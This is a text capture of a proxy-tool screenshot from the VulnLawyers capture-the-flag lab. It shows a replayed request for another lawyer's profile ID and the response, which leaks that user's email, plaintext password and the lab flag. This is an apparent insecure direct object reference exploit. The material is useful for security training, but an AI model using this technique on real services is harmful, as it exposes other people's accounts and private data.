 Caido
CAIDO
Options
Forwarding
Environment
VulnLawyers
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Replay
+ New Session
Search
Default Collection
1 X
https://betelgeuse.ctfio.com
< > Send
Request
Clear - +
1 GET /lawyers-only-profile-details/2 HTTP/1.1
2 Host: betelgeuse.ctfio.com
3 Connection: keep-alive
4 sec-ch-ua-platform: "Linux"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
7 Accept: application/json, text/javascript, */*; q=0.01
8 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://betelgeuse.ctfio.com/lawyers-only-profile
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16 Cookie: token=7BCC07AAE3CCD9CD66223DF6D6932582
17
18
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Sun, 27 Jul 2025 06:37:18 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 155
7
8 {
9 "id": 2,
10 "name": "Shayne Cairns",
11 "email": "shayne.cairns@vulnlawyers.ctf",
12 "password": "q2V944&#2a1^3p",
13 "flag": "[^FLAG^938F5DC109A1E9B4FF3E3E92D29A56B3^FLAG^]"
14 }